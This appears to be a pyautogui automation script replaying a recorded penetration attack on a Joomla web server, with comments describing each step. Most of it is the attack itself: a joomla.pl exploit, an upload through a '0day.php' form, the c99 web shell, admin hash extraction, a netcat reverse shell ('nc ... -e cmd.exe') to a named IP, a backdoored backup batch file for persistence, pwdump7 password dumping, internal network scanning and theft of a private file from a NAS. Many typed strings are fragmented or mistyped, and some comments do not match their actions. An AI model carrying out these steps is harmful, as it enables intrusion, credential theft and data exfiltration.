
pyautogui.moveTo(380, 216)

# List the machine's network interfaces with ifconfig.
pyautogui.click(138, 93)

pyautogui.write('ifcondf')

pyautogui.press('Return')

# Resolve test.cscan.org with nslookup and select the returned address 141.163.96.251.
pyautogui.write('slookup')

pyautogui.write('test.cscan')

pyautogui.press('Return')

pyautogui.doubleClick(292, 309)

pyautogui.moveTo(372, 449)

pyautogui.moveTo(168, 127)

pyautogui.click(299, 72)

pyautogui.press('right')

# Show the working directory and change into the Desktop folder.
pyautogui.press('Return')

pyautogui.write('cd Deskto')

# Run perl joomla.pl against test.cscan.org.
pyautogui.write('per')

pyautogui.write('l jo')

pyautogui.write('omla')

pyautogui.write('.pl')

pyautogui.write('te')

pyautogui.write('st.cscan.org')

pyautogui.press('Return')

# Load test.cscan.org/images/stories/0day.php and show the Places folder list.
pyautogui.click(306, 236)

pyautogui.moveTo(237, 9)

pyautogui.moveTo(824, 529)

pyautogui.click(227, 9)

pyautogui.moveTo(240, 18)

# Upload test.php from the Desktop through the 0day.php form and shrink the browser window.
pyautogui.click(213, 159)

pyautogui.click(269, 195)

pyautogui.click(678, 458)

pyautogui.click(476, 158)

pyautogui.moveTo(602, 386)

pyautogui.moveTo(429, 240)

pyautogui.moveTo(801, 532)

pyautogui.moveTo(805, 530); pyautogui.dragTo(662, 437)

pyautogui.moveTo(597, 297)

pyautogui.moveTo(676, 164)

pyautogui.moveTo(571, 274)

pyautogui.moveTo(177, 78)

pyautogui.moveTo(177, 78)

pyautogui.moveTo(731, 448)

# Open c99.php from the desktop in gedit.
pyautogui.doubleClick(729, 446)

pyautogui.moveTo(805, 123)

pyautogui.moveTo(332, 231)

# Scroll down the c99Shell page to the stories folder listing with Embarrassing.JPG.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(347, 186)

# Go up from stories through images to the wwwroot listing in c99Shell.
pyautogui.click(213, 422)

pyautogui.scroll(-3)

pyautogui.click(195, 159)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.moveTo(202, 150)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(243, 404)

# List the root of drive C: via the [c] detected drive link.
pyautogui.scroll(-3)

pyautogui.click(176, 335)

pyautogui.scroll(-3)

pyautogui.moveTo(337, 329)

# Descend into inetpub\wwwroot and scroll its file list to configuration.php.
pyautogui.click(220, 479)

pyautogui.scroll(-3)

pyautogui.click(224, 398)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(243, 404)

pyautogui.scroll(-3)

pyautogui.moveTo(287, 272)

pyautogui.moveTo(192, 231); pyautogui.dragTo(359, 259)

# Deselect the salt text on the mysql.php page listing the admin hash.
pyautogui.click(589, 275)

pyautogui.moveTo(721, 458)

pyautogui.scroll(-3)

pyautogui.doubleClick(190, 515)

# Log in through the Joomla Login Form as admin, declining to save the password.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)


pyautogui.click(111, 376)

pyautogui.click(111, 376)

# Scroll down the logged-in Joomla page.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Run dir via c99Shell's Command execute, listing the stories folder with Embarrassing.JPG.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('dir')

pyautogui.click(358, 262)

pyautogui.scroll(-3)

# Start a netcat listener on port 80 with nc -l -p 80.
pyautogui.write('-l')

pyautogui.write('-p 8')

pyautogui.write('0')

pyautogui.moveTo(682, 231)

pyautogui.press('Return')

# Execute nc 141.163.37.176 80 -e cmd.exe on the server to send back a Windows shell.
pyautogui.click(390, 320)

pyautogui.write('nc')

pyautogui.write('141.163.')

pyautogui.write('37')

pyautogui.write('176')

pyautogui.write('80')

pyautogui.write('-e cmd.e')

pyautogui.write('xe')

pyautogui.click(332, 458)

# Run ipconfig in the reverse shell and select the server's IPv4 address 141.163.96.251.
pyautogui.write('ipconfi')

pyautogui.press('Return')

pyautogui.doubleClick(524, 320)

# Navigate c99Shell's listing to the C:\ drive root.
pyautogui.click(233, 460)

pyautogui.scroll(-3)

# Open C:\backup and scroll to the SQL dumps and mysqlbackup.bat.
pyautogui.click(274, 289)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Open mysqlbackup.bat for editing and select the rem before its nc 141.163.37.176 443 line.
pyautogui.click(749, 198)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(617, 277)

pyautogui.moveTo(352, 268)

pyautogui.moveTo(509, 333)

pyautogui.moveTo(666, 258)

pyautogui.doubleClick(238, 268)

pyautogui.scroll(3)

pyautogui.scroll(3)

# Save the edited mysqlbackup.bat back onto the web server.
pyautogui.click(248, 333)

# End the old shell and start nc -l -p 443 to catch the new Windows command shell.
pyautogui.press('ctrl+c')

pyautogui.write('nc -')

pyautogui.write('l -p')

pyautogui.write('443')

pyautogui.press('Return')

# Run whoami, confirming the shell runs as 2008r2test\administrator.
pyautogui.press('Return')

pyautogui.moveTo(395, 368)

# Change directory to \inetpub\wwwroot\images\stories, correcting the mistyped path.
pyautogui.write('\\ine')

pyautogui.write('tpub\\')

pyautogui.write('wwtoor')

pyautogui.press('BackSpace')

pyautogui.write('root\\ima')

pyautogui.write('ges\\stor')

pyautogui.press('Return')

# Run pwdump7 to dump the server's Windows account password hashes.
pyautogui.write('pwdump7')

pyautogui.press('Return')

# Run an nmap -sn ping sweep of 192.168.1.0/24 from the server's shell.
pyautogui.write('nmap')

pyautogui.write('-sn')

pyautogui.write('1')

pyautogui.write('192.168')

pyautogui.write('.1.0/')

pyautogui.press('Return')

# Review the 22 live hosts and select the Netgear entry at 192.168.1.23.
pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.moveTo(485, 249)

pyautogui.moveTo(487, 248); pyautogui.dragTo(169, 219)

pyautogui.moveTo(386, 291)

# Run nmap 192.168.1.23 to list the NAS's open ports.
pyautogui.write('map 19')

pyautogui.write('2.168.1.23')

pyautogui.press('Return')

pyautogui.moveTo(501, 380)


# Run net view \\192.168.1.23 to list the NAS's shared folders.
pyautogui.press('Return')


pyautogui.press('Return')

# List Z:, enter the Secrets folder revealing Embarrassing.JPG, then list the web folder on C:.
pyautogui.write('dir')

pyautogui.press('Return')

pyautogui.write('cd')

pyautogui.write('Secrets')

pyautogui.press('Return')

pyautogui.press('Return')

# Run copy Em*.* c: from Z:\Secrets to place Embarrassing.JPG in the web directory.
pyautogui.write('copy')

pyautogui.write('Em')

pyautogui.write('*.*')

# Enter test.cscan.org/images/stories/Embarrassing. into the Iceweasel address bar.
pyautogui.click(801, 40)

pyautogui.write('ssing')

pyautogui.write('.')
